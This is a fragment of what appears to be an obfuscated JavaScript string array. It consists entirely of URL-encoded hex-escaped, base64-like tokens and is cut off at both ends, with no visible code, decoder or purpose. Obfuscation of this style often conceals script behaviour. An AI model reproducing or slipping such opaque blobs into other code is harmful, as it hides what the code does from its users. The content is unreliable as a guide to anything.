x48%5Cx41%5Cx77%5Cx34','%5Cx7a%5Cx67%5Cx4c%5Cx48%5Cx6c%5Cx77%5Cx72%5Cx56%5Cx42%5Cx77%5Cx66%5Cx50%5Cx42%5Cx47','%5Cx42%5Cx33%5Cx72%5Cx38%5Cx45%5Cx77%5Cx39%5Cx56%5Cx45%5Cx4b%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx79%5Cx6d%5Cx6f%5Cx73%5Cx71%5Cx73%5Cx78%5Cx63%5Cx51%5Cx53%5Cx6b%5Cx57%5Cx57%5Cx37%5Cx42%5Cx63%5Cx55%5Cx43%5Cx6f%5Cx48%5Cx71%5Cx71','%5Cx42%5Cx32%5Cx35%5Cx32%5Cx7a%5Cx78%5Cx6a%5Cx48%5Cx46%5Cx68%5Cx6e%5Cx4c%5Cx7a%5Cx71','%5Cx46%5Cx65%5Cx7a%5Cx48%5Cx79%5Cx32%5Cx76%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx76%5Cx61','%5Cx42%5Cx67%5Cx76%5Cx59%5Cx6c%5Cx4d%5Cx6e%5Cx56%5Cx42%5Cx78%5Cx58%5Cx5a%5Cx41%5Cx71','%5Cx57%5Cx37%5Cx46%5Cx63%5Cx4a%5Cx53%5Cx6b%5Cx39%5Cx43%5Cx4a%5Cx30%5Cx51%5Cx66%5Cx31%5Cx65%5Cx31%5Cx42%5Cx61','%5Cx75%5Cx32%5Cx6e%5Cx48%5Cx42%5Cx4b%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx6d%5Cx41%5Cx71','%5Cx6c%5Cx38%5Cx6b%5Cx4e%5Cx57%5Cx4f%5Cx70%5Cx64%5Cx4c%5Cx30%5Cx72%5Cx66%5Cx57%5Cx34%5Cx2f%5Cx64%5Cx52%5Cx43%5Cx6f%5Cx4d%5Cx57%5Cx52%5Cx34','%5Cx74%5Cx38%5Cx6f%5Cx51%5Cx75%5Cx53%5Cx6f%5Cx68%5Cx6e%5Cx58%5Cx65%5Cx5a%5Cx57%5Cx50%5Cx69%5Cx58%5Cx78%5Cx57','%5Cx7a%5Cx32%5Cx44%5Cx4c%5Cx43%5Cx47','%5Cx46%5Cx65%5Cx31%5Cx6b%5Cx6d%5Cx74%5Cx6a%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx7a%5Cx61','%5Cx7a%5Cx78%5Cx71%5Cx55%5Cx79%5Cx32%5Cx39%5Cx54%5Cx6c%5Cx4d%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx57%5Cx35%5Cx4e%5Cx64%5Cx4c%5Cx38%5Cx6b%5Cx72%5Cx57%5Cx50%5Cx66%5Cx7a%5Cx57%5Cx36%5Cx6c%5Cx63%5Cx52%5Cx59%5Cx74%5Cx63%5Cx4c%5Cx38%5Cx6f%5Cx58','%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx67%5Cx6e%5Cx79%5Cx7a%5Cx77%5Cx35%5Cx5a%5Cx7a%5Cx71','%5Cx57%5Cx37%5Cx78%5Cx63%5Cx4e%5Cx62%5Cx64%5Cx64%5Cx52%5Cx67%5Cx52%5Cx63%5Cx56%5Cx49%5Cx30%5Cx51%5Cx63%5Cx78%5Cx71','%5Cx41%5Cx53%5Cx6f%5Cx6e%5Cx74%5Cx49%5Cx78%5Cx63%5Cx50%5Cx53%5Cx6b%5Cx4d%5Cx57%5Cx37%5Cx42%5Cx63%5Cx55%5Cx6d%5Cx6f%5Cx4f','%5Cx42%5Cx4d%5Cx6e%5Cx30%5Cx41%5Cx77%5Cx39%5Cx55%5Cx6b%5Cx63%5Cx4b%5Cx47','%5Cx43%5Cx68%5Cx62%5Cx4c%5Cx43%5Cx4d%5Cx48%5Cx4c%5Cx45%5Cx73%5Cx62%5Cx74%5Cx72%5Cx71','%5Cx79%5Cx77%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx57%5Cx42%5Cx33%5Cx6e%5Cx30%5Cx43%5Cx47','%5Cx57%5Cx34%5Cx78%5Cx64%5Cx55%5Cx65%5Cx4b%5Cx34%5Cx46%5Cx59%5Cx4f%5Cx5a%5Cx57%5Cx35%5Cx42%5Cx63%5Cx51%5Cx6d%5Cx6f%5Cx62','%5Cx57%5Cx37%5Cx42%5Cx63%5Cx55%5Cx78%5Cx71%5Cx50%5Cx7a%5Cx64%5Cx34%5Cx31%5Cx57%5Cx34%5Cx68%5Cx63%5Cx53%5Cx43%5Cx6f%5Cx74','%5Cx57%5Cx52%5Cx54%5Cx34%5Cx45%5Cx38%5Cx6b%5Cx59%5Cx78%5Cx38%5Cx6f%5Cx6b%5Cx79%5Cx76%5Cx79%5Cx69%5Cx74%5Cx47','%5Cx57%5Cx36%5Cx42%5Cx63%5Cx50%5Cx38%5Cx6b%5Cx61%5Cx73%5Cx64%5Cx56%5Cx63%5Cx52%5Cx38%5Cx6b%5Cx69%5Cx57%5Cx51%5Cx4b%5Cx61%5Cx57%5Cx36%5Cx43','%5Cx57%5Cx37%5Cx52%5Cx63%5Cx4d%5Cx6d%5Cx6f%5Cx30%5Cx57%5Cx36%5Cx33%5Cx63%5Cx49%5Cx77%5Cx68%5Cx63%5Cx54%5Cx31%5Cx48%5Cx64%5Cx57%5Cx52%5Cx34','%5Cx57%5Cx52%5Cx7a%5Cx41%5Cx65%5Cx38%5Cx6b%5Cx75%5Cx77%5Cx4d%5Cx6e%5Cx6b%5Cx65%5Cx38%5Cx6f%5Cx57%5Cx42%5Cx47','%5Cx57%5Cx52%5Cx48%5Cx56%5Cx69%5Cx53%5Cx6b%5Cx61%5Cx57%5Cx50%5Cx58%5Cx64%5Cx57%5Cx4f%5Cx6d','%5Cx57%5Cx51%5Cx4c%5Cx44%5Cx6f%5Cx6d%5Cx6b%5Cx53%5Cx57%5Cx50%5Cx6a%5Cx37%5Cx57%5Cx4f%5Cx47%5Cx58%5Cx63%5Cx74%5Cx69','%5Cx57%5Cx51%5Cx75%5Cx6e%5Cx57%5Cx37%5Cx66%5Cx78','%5Cx65%5Cx33%5Cx4a%5Cx64%5Cx51%5Cx74%5Cx6c%5Cx64%5Cx54%5Cx57','%5Cx44%5Cx33%5Cx44%5Cx33%5Cx46%5Cx67%5Cx48%5Cx30%5Cx44%5Cx68%5Cx62%5Cx31%5Cx42%5Cx47','%5Cx68%5Cx38%5Cx6b%5Cx51%5Cx6e%5Cx6d%5Cx6b%5Cx33%5Cx67%5Cx48%5Cx68%5Cx63%5Cx55%5Cx67%5Cx34%5Cx57%5Cx46%5Cx57','%5Cx79%5Cx4d%5Cx4c%5Cx55%5Cx7a%5Cx61','%5Cx69%5Cx4a%5Cx52%5Cx63%5Cx53%5Cx43%5Cx6b%5Cx57%5Cx6c%5Cx53%5Cx6f%5Cx41%5Cx57%5Cx51%5Cx37%5Cx63%5Cx50%5Cx53%5Cx6f%5Cx54%5Cx6f%5Cx61','%5Cx44%5Cx68%5Cx58%5Cx53%5Cx43%5Cx33%5Cx6e%5Cx59%5Cx42%5Cx32%5Cx6e%5Cx52%5Cx7a%5Cx71','%5Cx65%5Cx4b%5Cx71%5Cx78%5Cx67%5Cx53%5Cx6b%5Cx57%5Cx41%5Cx38%5Cx6f%5Cx33%5Cx57%5Cx35%5Cx6a%5Cx4d%5Cx74%5Cx71','%5Cx79%5Cx78%5Cx6a%5Cx4c%5Cx7a%5Cx78%5Cx6a%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx44%5Cx57','%5Cx57%5Cx51%5Cx6e%5Cx77%5Cx64%5Cx38%5Cx6b%5Cx41','%5Cx43%5Cx33%5Cx72%5Cx59%5Cx41%5Cx77%5Cx35%5Cx4e','%5Cx57%5Cx34%5Cx33%5Cx64%5Cx56%5Cx65%5Cx53%5Cx4c%5Cx79%5Cx59%5Cx75%5Cx64%5Cx57%5Cx34%5Cx64%5Cx63%5Cx55%5Cx38%5Cx6f%5Cx42','%5Cx71%5Cx6d%5Cx6b%5Cx34%5Cx57%5Cx34%5Cx43%5Cx6e%5Cx57%5Cx51%5Cx2f%5Cx63%5Cx54%5Cx38%5Cx6f%5Cx37%5Cx57%5Cx4f%5Cx7a%5Cx52%5Cx57%5Cx50%5Cx65','%5Cx44%5Cx68%5Cx58%5Cx62%5Cx6e%5Cx49%5Cx31%5Cx6a%5Cx42%5Cx4d%5Cx72%5Cx4c%5Cx45%5Cx61','%5Cx41%5Cx68%5Cx72%5Cx30%5Cx43%5Cx68%5Cx6d%5Cx36%5Cx6c%5Cx59%5Cx39%5Cx57%5Cx79%5Cx71','%5Cx7a%5Cx67%5Cx76%5Cx49%5Cx44%5Cx71','%5Cx66%5Cx31%5Cx42%5Cx64%5Cx4e%5Cx43%5Cx6b%5Cx53%5Cx57%5Cx37%5Cx30%5Cx48%5Cx44%5Cx49%5Cx48%5Cx6e%5Cx41%5Cx57','%5Cx64%5Cx53%5Cx6b%5Cx4e%5Cx72%5Cx71%5Cx56%5Cx64%5Cx48%5Cx68%5Cx69%5Cx62%5Cx57%5Cx36%5Cx52%5Cx63%5Cx55%5Cx43%5Cx6f%5Cx6f','%5Cx44%5Cx67%5Cx76%5Cx59%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx68%5Cx6e%5Cx4c%5Cx45%5Cx47','%5Cx6d%5Cx5a%5Cx43%5Cx31%5Cx6e%5Cx4e%5Cx76%5Cx48%5Cx43%5Cx4b%5Cx6a%5Cx54%5Cx42%5Cx71','%5Cx7a%5Cx4b%5Cx68%5Cx64%5Cx54%5Cx64%5Cx30%5Cx5a%5Cx78%5Cx77%5Cx50%5Cx77%5Cx57%5Cx4f%5Cx52%5Cx64%5Cx4e%5Cx61','%5Cx65%5Cx4c%5Cx4b%5Cx63%5Cx64%5Cx38%5Cx6b%5Cx74%5Cx7a%5Cx43%5Cx6f%5Cx38%5Cx57%5Cx35%5Cx65%5Cx38%5Cx79%5Cx57','%5Cx6b%5Cx49%5Cx6c%5Cx63%5Cx55%5Cx33%5Cx46%5Cx64%5Cx4d%5Cx43%5Cx6f%5Cx31','%5Cx6a%5Cx61%5Cx42%5Cx64%5Cx51%5Cx43%5Cx6b%5Cx68%5Cx7a%5Cx38%5Cx6b%5Cx46%5Cx6f%5Cx64%5Cx65%5Cx6f%5Cx79%5Cx43%5Cx6f%5Cx59%5Cx57%5Cx37%5Cx4a%5Cx63%5Cx51%5Cx57','%5Cx57%5Cx50%5Cx6d%5Cx32%5Cx42%5Cx53%5Cx6b%5Cx72%5Cx42%5Cx53%5Cx6b%5Cx6e%5Cx57%5Cx52%5Cx64%5Cx63%5Cx51%5Cx67%5Cx48%5Cx73','%5Cx66%5Cx61%5Cx4c%5Cx51%5Cx72%5Cx33%5Cx69%5Cx78%5Cx57%5Cx4f%5Cx70%5Cx63%5Cx48%5Cx43%5Cx6f%5Cx72%5Cx57%5Cx4f%5Cx4f','%5Cx44%5Cx67%5Cx4c%5Cx4c%5Cx43%5Cx49%5Cx31%5Cx4a%5Cx79%5Cx73%5Cx38','%5Cx42%5Cx67%5Cx39%5Cx4a%5Cx79%5Cx78%5Cx72%5Cx50%5Cx42%5Cx32%5Cx34','%5Cx57%5Cx4f%5Cx74%5Cx63%5Cx4b%5Cx38%5Cx6f%5Cx6c%5Cx57%5Cx4f%5Cx57%5Cx78%5Cx57%5Cx37%5Cx64%5Cx63%5Cx4a%5Cx32%5Cx46%5Cx63%5Cx51%5Cx53%5Cx6f%5Cx6c','%5Cx57%5Cx50%5Cx5a%5Cx63%5Cx4c%5Cx53%5Cx6f%5Cx41%5Cx57%5Cx34%5Cx6d%5Cx72%5Cx57%5Cx51%5Cx70%5Cx64%5Cx50%5Cx77%5Cx70%5Cx64%5Cx4d%5Cx38%5Cx6b%5Cx39','%5Cx57%5Cx35%5Cx64%5Cx64%5Cx47%5Cx43%5Cx6f%5Cx4c%5Cx6b%5Cx53%5Cx6b%5Cx64%5Cx57%5Cx36%5Cx61%5Cx44%5Cx57%5Cx51%5Cx34%5Cx70%5Cx57%5Cx34%5Cx34','%5Cx61%5Cx77%5Cx42%5Cx64%5Cx56%5Cx49%5Cx2f%5Cx64%5Cx55%5Cx43%5Cx6b%5Cx39%5Cx57%5Cx36%5Cx4a%5Cx63%5Cx52%5Cx61%5Cx33%5Cx64%5Cx4b%5Cx61','%5Cx57%5Cx52%5Cx46%5Cx64%5Cx50%5Cx63%5Cx4e%5Cx64%5Cx4a%5Cx38%5Cx6f%5Cx66%5Cx57%5Cx51%5Cx53%5Cx70%5Cx7a%5Cx43%5Cx6b%5Cx32%5Cx57%5Cx4f%5Cx69','%5Cx66%5Cx38%5Cx6b%5Cx33%5Cx66%5Cx57%5Cx5a%5Cx63%5Cx4a%5Cx53%5Cx6f%5Cx7a%5Cx57%5Cx35%5Cx35%5Cx51%5Cx72%5Cx38%5Cx6b%5Cx73','%5Cx42%5Cx33%5Cx71%5Cx54%5Cx73%5Cx77%5Cx31%5Cx48%5Cx7a%5Cx32%5Cx76%5Cx38%5Cx72%5Cx57','%5Cx7a%5Cx78%5Cx50%5Cx56%5Cx42%5Cx32%5Cx31%5Cx5a%5Cx46%5Cx67%5Cx72%5Cx56%5Cx44%5Cx61','%5Cx79%5Cx43%5Cx6f%5Cx43%5Cx71%5Cx63%5Cx68%5Cx63%5Cx4f%5Cx53%5Cx6b%5Cx39%5Cx57%5Cx36%5Cx33%5Cx64%5Cx54%5Cx38%5Cx6f%5Cx65%5Cx74%5Cx61','%5Cx64%5Cx38%5Cx6b%5Cx55%5Cx74%5Cx73%5Cx46%5Cx64%5Cx48%5Cx67%5Cx4f%5Cx75%5Cx57%5Cx36%5Cx4e%5Cx63%5Cx51%5Cx6d%5Cx6f%5Cx61','%5Cx69%5Cx47%5Cx33%5Cx64%5Cx47%5Cx67%5Cx4b%5Cx37%5Cx61%5Cx78%5Cx66%5Cx61%5Cx57%5Cx50%5Cx42%5Cx64%5Cx4f%5Cx47','%5Cx57%5Cx37%5Cx52%5Cx63%5Cx47%5Cx72%5Cx64%5Cx64%5Cx53%5Cx77%5Cx52%5Cx63%5Cx56%5Cx59%5Cx4b%5Cx54%5Cx77%5Cx65%5Cx71','%5Cx73%5Cx78%5Cx58%5Cx50%5Cx43%5Cx68%5Cx6d%5Cx54%5Cx79%5Cx77%5Cx44%5Cx4c%5Cx42%5Cx47','%5Cx57%5Cx35%5Cx46%5Cx64%5Cx4e%5Cx4d%5Cx42%5Cx63%5Cx4e%5Cx57','%5Cx57%5Cx34%5Cx52%5Cx64%5Cx4a%5Cx68%5Cx70%5Cx63%5Cx48%5Cx43%5Cx6f%5Cx6d%5Cx57%5Cx36%5Cx76%5Cx6f%5Cx62%5Cx43%5Cx6b%5Cx59%5Cx57%5Cx34%5Cx6d','%5Cx79%5Cx77%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx78%5Cx7a%5Cx76%5Cx6e%5Cx66%5Cx72%5Cx71','%5Cx6b%5Cx53%5Cx6b%5Cx46%5Cx78%5Cx31%5Cx70%5Cx64%5Cx4e%5Cx6d%5Cx6f%5Cx41%5Cx75%5Cx53%5Cx6f%5Cx77%5Cx57%5Cx37%5Cx7a%5Cx57','%5Cx44%5Cx67%5Cx76%5Cx5a%5Cx44%5Cx61','%5Cx71%5Cx77%5Cx72%5Cx32%5Cx71%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx65%5Cx31%5Cx4c%5Cx7a%5Cx57','%5Cx46%5Cx65%5Cx66%5Cx57%5Cx43%5Cx67%5Cx58%5Cx4c%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx74%5Cx53%5Cx6f%5Cx69%5Cx57%5Cx37%5Cx37%5Cx64%5Cx47%5Cx57%5Cx56%5Cx63%5Cx55%5Cx72%5Cx62%5Cx6c%5Cx45%5Cx64%5Cx57','%5Cx7a%5Cx4e%5Cx69%5Cx54%5Cx79%5Cx33%5Cx6a%5Cx48%5Cx44%5Cx32%5Cx58%5Cx4c%5Cx43%5Cx47','%5Cx79%5Cx66%5Cx5a%5Cx64%5Cx4b%5Cx64%5Cx71%5Cx37%5Cx78%5Cx77%5Cx6e%5Cx65%5Cx57%5Cx4f%5Cx52%5Cx64%5Cx52%5Cx61','%5Cx61%5Cx6d%5Cx6b%5Cx4b%5Cx76%5Cx64%5Cx74%5Cx64%5Cx48%5Cx78%5Cx34%5Cx63%5Cx57%5Cx36%5Cx74%5Cx63%5Cx53%5Cx38%5Cx6f%5Cx69','%5Cx57%5Cx51%5Cx2f%5Cx64%5Cx4a%5Cx38%5Cx6f%5Cx33%5Cx61%5Cx65%5Cx4c%5Cx6f%5Cx43%5Cx72%5Cx75%5Cx68%5Cx78%5Cx6d%5Cx6b%5Cx59%5Cx6b%5Cx68%5Cx69','%5Cx42%5Cx67%5Cx76%5Cx49%5Cx42%5Cx33%5Cx71%5Cx54%5Cx74%5Cx77%5Cx39%5Cx49%5Cx41%5Cx71','%5Cx6c%5Cx38%5Cx6b%5Cx32%5Cx57%5Cx37%5Cx37%5Cx63%5Cx4a%5Cx67%5Cx70%5Cx64%5Cx4f%5Cx5a%5Cx56%5Cx63%5Cx47%5Cx43%5Cx6b%5Cx7a%5Cx63%5Cx61','%5Cx43%5Cx32%5Cx76%5Cx4c%5Cx43%5Cx4e%5Cx48%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx43%5Cx57','%5Cx57%5Cx52%5Cx4f%5Cx4f%5Cx79%5Cx53%5Cx6f%5Cx55%5Cx57%5Cx50%5Cx54%5Cx6d%5Cx57%5Cx50%5Cx75%5Cx6b%5Cx62%5Cx74%5Cx47','%5Cx45%5Cx4b%5Cx46%5Cx63%5Cx55%5Cx6d%5Cx6f%5Cx71%5Cx6a%5Cx53%5Cx6f%5Cx78%5Cx46%5Cx5a%5Cx4b%5Cx4c%5Cx7a%5Cx47','%5Cx6e%5Cx5a%5Cx75%5Cx32%5Cx6e%5Cx64%5Cx75%5Cx33%5Cx6d%5Cx4d%5Cx4c%5Cx4c%5Cx76%5Cx78%5Cx7a%5Cx63%5Cx7a%5Cx71','%5Cx45%5Cx31%5Cx37%5Cx64%5Cx4c%5Cx62%5Cx4f%5Cx58%5Cx77%5Cx32%5Cx6e%5Cx78%5Cx57%5Cx4f%5Cx33%5Cx64%5Cx55%5Cx71','%5Cx6c%5Cx4d%5Cx4c%5Cx55%5Cx7a%5Cx4d%5Cx39%5Cx38%5Cx7a%5Cx77%5Cx58%5Cx50%5Cx43%5Cx57','%5Cx77%5Cx53%5Cx6f%5Cx78%5Cx72%5Cx61%5Cx37%5Cx63%5Cx4b%5Cx43%5Cx6b%5Cx55%5Cx57%5Cx34%5Cx37%5Cx63%5Cx4f%5Cx6d%5Cx6f%5Cx4e%5Cx74%5Cx71','%5Cx44%5Cx68%5Cx6a%5Cx56%5Cx42%5Cx68%5Cx58%5Cx32%5Cx42%5Cx32%5Cx4c%5Cx53%5Cx79%5Cx71','%5Cx61%5Cx4d%5Cx2f%5Cx64%5Cx56%5Cx49%5Cx78%5Cx64%5Cx54%5Cx43%5Cx6b%5Cx57%5Cx57%5Cx36%5Cx74%5Cx63%5Cx53%5Cx71%5Cx46%5Cx64%5Cx4a%5Cx61','%5Cx57%5Cx34%5Cx76%5Cx55%5Cx6b%5Cx48%5Cx75%5Cx2b%5Cx70%5Cx58%5Cx58%5Cx69%5Cx6f%5Cx66%5Cx61','%5Cx43%5Cx4d%5Cx4c%5Cx5a%5Cx7a%5Cx73%5Cx62%5Cx64%5Cx43%5Cx4d%5Cx66%5Cx33%5Cx42%5Cx61','%5Cx72%5Cx68%5Cx76%5Cx4a%5Cx41%5Cx30%5Cx72%5Cx31%5Cx79%5Cx32%5Cx54%5Cx63%5Cx42%5Cx57','%5Cx41%5Cx38%5Cx6f%5Cx61%5Cx57%5Cx36%5Cx69%5Cx49%5Cx68%5Cx53%5Cx6b%5Cx69%5Cx6f%5Cx43%5Cx6f%5Cx7a%5Cx79%5Cx43%5Cx6f%5Cx4b','%5Cx7a%5Cx77%5Cx72%5Cx35%5Cx46%5Cx67%5Cx7a%5Cx53%5Cx44%5Cx77%5Cx7a%5Cx4d%5Cx45%5Cx71','%5Cx7a%5Cx73%5Cx4b%5Cx47%5Cx45%5Cx33%5Cx30','%5Cx46%5Cx67%5Cx44%5Cx5a%5Cx42%5Cx67%5Cx7a%5Cx49%5Cx42%5Cx33%5Cx72%5Cx38%5Cx79%5Cx71','%5Cx42%5Cx4d%5Cx66%5Cx54%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx67%5Cx76%5Cx4a%5Cx6d%5Cx47','%5Cx57%5Cx35%5Cx34%5Cx41%5Cx6c%5Cx74%5Cx44%5Cx33%5Cx57%5Cx52%5Cx61%5Cx58%5Cx69%5Cx43%5Cx6b%5Cx5a%5Cx57%5Cx34%5Cx38','%5Cx67%5Cx43%5Cx6b%5Cx30%5Cx6a%5Cx43%5Cx6b%5Cx57%5Cx64%5Cx71','%5Cx57%5Cx35%5Cx31%5Cx59%5Cx57%5Cx36%5Cx34%5Cx66%5Cx57%5Cx51%5Cx61%5Cx6b%5Cx77%5Cx78%5Cx52%5Cx64%5Cx54%5Cx59%5Cx34','%5Cx79%5Cx32%5Cx39%5Cx31%5Cx42%5Cx4e%5Cx72%5Cx4c%5Cx43%5Cx47','%5Cx66%5Cx76%5Cx4b%5Cx46%5Cx6a%5Cx38%5Cx6b%5Cx35%5Cx7a%5Cx38%5Cx6f%5Cx2f%5Cx57%5Cx35%5Cx61%5Cx38%5Cx72%5Cx57','%5Cx57%5Cx4f%5Cx44%5Cx52%5Cx57%5Cx37%5Cx65%5Cx6b%5Cx57%5Cx51%5Cx57%5Cx6b%5Cx73%5Cx78%5Cx37%5Cx64%5Cx52%5Cx63%5Cx61','%5Cx44%5Cx32%5Cx4c%5Cx30%5Cx44%5Cx67%5Cx76%5Cx59%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx61','%5Cx78%5Cx63%5Cx54%5Cx43%5Cx6b%5Cx59%5Cx61%5Cx51%5Cx6b%5Cx64%5Cx38%5Cx36%5Cx77%5Cx57','%5Cx57%5Cx51%5Cx2f%5Cx63%5Cx52%5Cx6d%5Cx6b%5Cx43%5Cx57%5Cx52%5Cx4a%5Cx63%5Cx53%5Cx53%5Cx6f%5Cx57%5Cx46%5Cx30%5Cx64%5Cx64%5Cx4e%5Cx43%5Cx6b%5Cx7a','%5Cx79%5Cx4d%5Cx58%5Cx4c%5Cx45%5Cx67%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx48%5Cx43%5Cx47','%5Cx75%5Cx6d%5Cx6b%5Cx35%5Cx75%5Cx5a%5Cx56%5Cx64%5Cx49%5Cx4d%5Cx61%5Cx46%5Cx57%5Cx37%5Cx6c%5Cx63%5Cx55%5Cx43%5Cx6f%5Cx45','%5Cx57%5Cx34%5Cx5a%5Cx64%5Cx48%5Cx78%5Cx64%5Cx63%5Cx4b%5Cx43%5Cx6f%5Cx63%5Cx57%5Cx37%5Cx58%5Cx42%5Cx66%5Cx6d%5Cx6b%5Cx55%5Cx57%5Cx35%5Cx30','%5Cx62%5Cx38%5Cx6b%5Cx52%5Cx57%5Cx37%5Cx4a%5Cx63%5Cx4b%5Cx67%5Cx70%5Cx63%5Cx53%5Cx64%5Cx78%5Cx63%5Cx4a%5Cx38%5Cx6b%5Cx42%5Cx69%5Cx47','%5Cx68%5Cx6d%5Cx6b%5Cx37%5Cx6a%5Cx53%5Cx6b%5Cx58%5Cx62%5Cx72%5Cx5a%5Cx63%5Cx51%5Cx78%5Cx4b%5Cx33%5Cx70%5Cx47','%5Cx43%5Cx4d%5Cx76%5Cx57%5Cx42%5Cx67%5Cx66%5Cx4a%5Cx7a%5Cx71','%5Cx42%5Cx6d%5Cx6f%5Cx41%5Cx71%5Cx64%5Cx64%5Cx63%5Cx54%5Cx38%5Cx6b%5Cx38%5Cx57%5Cx36%5Cx42%5Cx63%5Cx54%5Cx6d%5Cx6f%5Cx30%5Cx71%5Cx47','%5Cx6b%5Cx67%5Cx44%5Cx56%5Cx42%5Cx32%5Cx44%5Cx53%5Cx7a%5Cx77%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx64%5Cx53%5Cx6f%5Cx55%5Cx46%5Cx43%5Cx6f%5Cx58%5Cx57%5Cx50%5Cx46%5Cx63%5Cx48%5Cx43%5Cx6f%5Cx37%5Cx70%5Cx71%5Cx74%5Cx63%5Cx50%5Cx47','%5Cx66%5Cx6d%5Cx6f%5Cx4c%5Cx42%5Cx43%5Cx6f%5Cx4f%5Cx57%5Cx4f%5Cx42%5Cx63%5Cx49%5Cx38%5Cx6f%5Cx30%5Cx6c%5Cx71%5Cx42%5Cx63%5Cx51%5Cx47','%5Cx79%5Cx38%5Cx6f%5Cx6d%5Cx76%5Cx59%5Cx78%5Cx63%5Cx50%5Cx6d%5Cx6b%5Cx55%5Cx57%5Cx37%5Cx70%5Cx63%5Cx54%5Cx43%5Cx6b%5Cx52%5Cx75%5Cx61','%5Cx42%5Cx67%5Cx66%5Cx55%5Cx7a%5Cx68%5Cx6e%5Cx4a%5Cx79%5Cx78%5Cx62%5Cx4c%5Cx42%5Cx71','%5Cx57%5Cx50%5Cx70%5Cx63%5Cx4f%5Cx33%5Cx4a%5Cx63%5Cx54%5Cx47%5Cx46%5Cx64%5Cx53%5Cx6d%5Cx6f%5Cx41%5Cx74%5Cx4e%5Cx43%5Cx2b%5Cx42%5Cx43%5Cx6b%5Cx53%5Cx73%5Cx65%5Cx79','%5Cx6b%5Cx6d%5Cx6b%5Cx73%5Cx64%5Cx59%5Cx5a%5Cx63%5Cx55%5Cx4a%5Cx62%5Cx61%5Cx6e%5Cx64%5Cx2f%5Cx64%5Cx51%5Cx47','%5Cx78%5Cx32%5Cx66%5Cx59%5Cx79%5Cx32%5Cx48%5Cx50%5Cx44%5Cx4d%5Cx76%5Cx59%5Cx46%5Cx61','%5Cx45%5Cx43%5Cx6f%5Cx41%5Cx63%5Cx57%5Cx2f%5Cx63%5Cx52%5Cx53%5Cx6b%5Cx64%5Cx74%5Cx53%5Cx6f%5Cx50%5Cx57%5Cx35%5Cx6e%5Cx34%5Cx57%5Cx4f%5Cx46%5Cx63%5Cx51%5Cx61','%5Cx57%5Cx36%5Cx64%5Cx64%5Cx49%5Cx43%5Cx6b%5Cx78%5Cx57%5Cx4f%5Cx48%5Cx6f%5Cx57%5Cx36%5Cx46%5Cx63%5Cx51%5Cx59%5Cx46%5Cx63%5Cx4c%5Cx43%5Cx6f%5Cx77','%5Cx44%5Cx77%5Cx35%5Cx4b%5Cx7a%5Cx78%5Cx48%5Cx38%5Cx7a%5Cx67%5Cx39%5Cx54%5Cx79%5Cx71','%5Cx57%5Cx37%5Cx5a%5Cx63%5Cx54%5Cx43%5Cx6b%5Cx76%5Cx57%5Cx52%5Cx37%5Cx63%5Cx50%5Cx43%5Cx6f%5Cx51','%5Cx57%5Cx4f%5Cx30%5Cx6d%5Cx57%5Cx34%5Cx56%5Cx64%5Cx50%5Cx38%5Cx6f%5Cx49%5Cx64%5Cx78%5Cx4f%5Cx6d%5Cx57%5Cx51%5Cx6e%5Cx66','%5Cx42%5Cx67%5Cx76%5Cx38%5Cx72%5Cx32%5Cx39%5Cx56%5Cx7a%5Cx32%5Cx58%5Cx4c%5Cx79%5Cx47','%5Cx42%5Cx33%5Cx72%5Cx38%5Cx74%5Cx67%5Cx4c%5Cx55%5Cx7a%5Cx33%5Cx76%5Cx4c%5Cx7a%5Cx71','%5Cx42%5Cx67%5Cx39%5Cx4e','%5Cx71%5Cx6d%5Cx6f%5Cx38%5Cx72%5Cx6d%5Cx6f%5Cx71%5Cx6f%5Cx61%5Cx69%5Cx38%5Cx57%5Cx50%5Cx69%5Cx36%5Cx72%5Cx61','%5Cx41%5Cx77%5Cx48%5Cx50%5Cx44%5Cx67%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx50%5Cx42%5Cx47','%5Cx57%5Cx51%5Cx46%5Cx64%5Cx4e%5Cx31%5Cx68%5Cx63%5Cx4f%5Cx38%5Cx6b%5Cx76%5Cx6e%5Cx38%5Cx6f%5Cx63%5Cx57%5Cx37%5Cx46%5Cx63%5Cx49%5Cx48%5Cx69','%5Cx42%5Cx67%5Cx76%5Cx55%5Cx7a%5Cx33%5Cx72%5Cx4f','%5Cx79%5Cx4d%5Cx39%5Cx30%5Cx46%5Cx67%5Cx6a%5Cx48%5Cx41%5Cx77%5Cx72%5Cx31%5Cx43%5Cx57','%5Cx57%5Cx35%5Cx2f%5Cx63%5Cx4b%5Cx53%5Cx6f%5Cx37%5Cx46%5Cx67%5Cx6c%5Cx64%5Cx49%5Cx53%5Cx6f%5Cx50%5Cx62%5Cx33%5Cx5a%5Cx64%5Cx4a%5Cx47','%5Cx76%5Cx53%5Cx6f%5Cx46%5Cx57%5Cx37%5Cx56%5Cx64%5Cx4e%5Cx64%5Cx46%5Cx63%5Cx56%5Cx72%5Cx76%5Cx64%5Cx78%5Cx5a%5Cx43','%5Cx45%5Cx6d%5Cx6f%5Cx72%5Cx57%5Cx36%5Cx75%5Cx49%5Cx61%5Cx47','%5Cx6e%5Cx74%5Cx43%5Cx31%5Cx6e%5Cx64%5Cx61%5Cx30%5Cx6d%5Cx4c%5Cx7a%5Cx4d%5Cx73%5Cx4d%5Cx7a%5Cx48%5Cx45%5Cx61','%5Cx77%5Cx6d%5Cx6f%5Cx51%5Cx73%5Cx38%5Cx6f%5Cx67%5Cx6e%5Cx71%5Cx75%5Cx54%5Cx57%5Cx4f%5Cx4f%5Cx4b%5Cx71%5Cx71','%5Cx62%5Cx66%5Cx56%5Cx63%5Cx47%5C